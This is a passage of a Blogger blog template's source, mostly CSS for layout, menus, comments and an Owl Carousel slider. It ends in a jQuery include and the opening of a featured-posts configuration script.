{-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#282828;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #333333;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#333333!important;color:#fff;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#333333 transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button-submit {background:#333333;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#333333!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#333333;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#333333;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:60px;width:60px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#333333;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#333333;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.cntinue_rdmre a {background-color:#333333;}.article_share_social ul li a:after {color:#333333;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGkuPlMVYxI3XX4IeWDMuGo1tjW2UrwzVAsK6jYVrEQLdZgxiJQB9YBx12reuMZHo6nY4Y10F8KMUM-30SnJMqCHb4y8y38pwDvBPY4dFw-VBhc_0VTxipQq5OCfjudRmhje7-s6vKav8/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




